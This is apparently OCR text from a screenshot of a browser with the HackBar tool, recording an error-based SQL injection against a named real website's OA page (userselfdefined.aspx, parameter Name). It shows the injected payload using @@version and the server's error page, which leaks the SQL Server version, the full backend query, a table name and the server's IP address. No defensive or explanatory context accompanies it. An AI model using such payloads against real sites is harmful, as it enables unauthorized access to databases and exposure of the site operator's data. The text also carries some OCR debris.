 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86) <br> Apr 2 2010 15:53:02 <br> Copyright (c) Microsoft Corporation...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.lhdtxx.com/code/system/userdefined/userselfdefined.aspx?Method=CheckTempDefined&Na WHOIS Google
INT SQL XSS Encryption Encoding Other
Load URL http://www.lhdtxx.com/code/system/userdefined/userselfdefined.aspx?Method=CheckTempDefined&Name=1' and 1=@@version and '1'='1
Split URL
Execute
Enable Post data Enable Referrer
在将 nvarchar 值 'Microsoft S...
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
SQL:SELECT COUNT(ID) FROM OA_UserDefined_Team WHERE OA_UserDefined_Team.Name ='1' and 1=@@version
and '1'='1'and OA_UserDefined_Team.AddUserId = 0 AND 1=1
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
SQL:SELECT COUNT(ID) FROM OA_UserDefined_Team WHERE OA_UserDefined_Team.Name ='1' and 1=@@version and '1'='1'and OA_UserDefined_Team.AddUserId = 0 AND 1=1
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息
完成 PageRank Alexa Microsoft-IIS/6.0 61.175.231.68